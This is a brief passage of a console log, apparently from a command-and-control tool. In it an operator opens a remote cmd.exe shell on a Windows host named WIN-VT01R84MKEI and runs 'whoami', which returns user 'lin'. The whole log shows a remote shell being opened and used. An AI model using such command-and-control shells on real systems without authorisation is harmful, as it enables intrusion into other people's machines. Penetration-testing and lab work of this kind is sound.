 command (WIN-VT01R84MKEI) 1> Pong!
shell
Sent request to execute a shell
command (WIN-VT01R84MKEI) 1> New window created: 2
Shell session created!
session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Lin\Desktop>
cmd.exe (WIN-VT01R84MKEI) 2> whoami
cmd.exe (WIN-VT01R84MKEI) 2> whoami
win-vt01r84mkei\lin
C:\Users\Lin\Desktop>